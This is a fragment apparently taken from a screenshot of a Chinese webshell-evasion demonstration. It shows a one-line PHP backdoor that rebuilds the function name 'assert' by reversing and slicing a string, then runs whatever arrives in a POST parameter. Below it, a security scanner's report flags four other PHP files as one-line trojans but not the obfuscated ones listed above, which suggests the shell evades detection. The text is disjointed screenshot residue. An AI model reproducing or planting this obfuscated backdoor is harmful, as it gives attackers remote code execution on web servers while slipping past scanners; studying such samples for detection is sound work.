 1.php
2.php
3.php
4.php
1 <?php
2 call_user_func(strrev(substr("bihuo.cn|tressa",9)),$_POST[1]);
3 ?>
返回
扫描完成，发现4个安全风险
扫描文件：10个 用时：00:00:01
导出详情 暂不处理 一键处理
网页木马 发现4个风险 添加信任文件
D:/phpStudy/WWW/eval/5.php array_filterarray... 详情
D:/phpStudy/WWW/eval/6.php PHP-一句话木马 详情
D:/phpStudy/WWW/eval/7.php preg_replacepr... 详情
D:/phpStudy/WWW/eval/eval.php PHP-一句话木马 详情
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
必火安全